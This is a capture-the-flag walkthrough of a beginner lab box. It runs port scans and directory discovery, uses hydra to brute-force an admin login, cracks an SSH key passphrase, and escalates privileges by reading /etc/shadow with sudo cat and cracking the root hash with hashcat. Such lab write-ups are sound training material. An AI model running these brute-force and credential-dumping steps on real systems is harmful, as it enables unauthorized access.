Description
This room is aimed for beginner level hackers but anyone can try to hack this box. There are two main intended ways to root the box.
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.201.165 --ulimit 5000

we got 2 open ports. Let’s scan them in detail with nmap.
1
nmap -sV -sC -p22,80 10.10.201.165 -oN nmap.txt

Result scan reveals that port 22 is running ssh service and port 80 is running apache webserver. Enumerate port 80.
Visit http://10.10.201.165,

we got a default webpage of apache.
Nothing more can be found here, so I decided to find hidden directories using dirsearch,
1
dirsearch -u http://10.10.201.165 -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 -dirsearch.txt 2>/dev/null

and we got a hidden directory by path /admin.
Visiting http://10.10.201.165/admin,
we land on login page.
I tried to read the source code of the page,

we got a username, admin.
We can now actually use hydra to perform brute force on login page on username admin,
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.201.165 http-post-form "/admin/:user=^USER^&pass=^PASS^:Username or password invalid" -V

and we got the password. So now we can login on the login form using these credentials.
We got the link to our id_rsa key,

following the link took me the page where this key was situated,

Copy this key and paste this into a file so that we can use ssh2john to convert this hash into crack-able hash,
1
/usr/share/john/ssh2john.py rsa > crack_rsa
Now that we got our hash, we can crack it using JTR,
1
john crack_rsa --wordlist=/usr/share/wordlists/rockyou.txt

we got our password.
Now, changing the permission of id_rsa file and we can get into machine via ssh service,
1
2
chmod 600 id_rsa
ssh -i id_rsa john@10.10.201.165

we got in.

Enumerating directory, we got our user flag,
Now, comes the privilege escalation part. We can look for binaries which can be run as sudo,
1
sudo -l

/bin/cat binary can be run as sudo.
looking at gtfobins for escalation,

we can read the files which are owned by root user.
Lets read the /etc/shadow file,
1
sudo /bin/cat /etc/shadow

it will reveal us all hashes of users.
We can copy the hash into file named hash,
1
echo "$6$zdk0.jUm$*********************************/***********************.***************************." > hash
Now, we can crack this hash using hashcat,
1
hashcat -m 1800 hash /usr/share/wordlists/rockyou.txt --force

And now, we can read the root flag using /bin/cat binary,
1
sudo /bin/cat /root/root.txt
OR
We can become root user by sudo su and enter the password we obtain from hashcat.
